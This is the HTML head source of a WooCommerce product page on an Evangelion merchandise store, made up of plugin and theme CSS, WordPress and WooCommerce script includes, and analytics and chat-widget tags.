.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/15717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=15717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-face-rei-ayanami-canvas-wall-art-eva-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-face-rei-ayanami-canvas-wall-art-eva-merch%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > 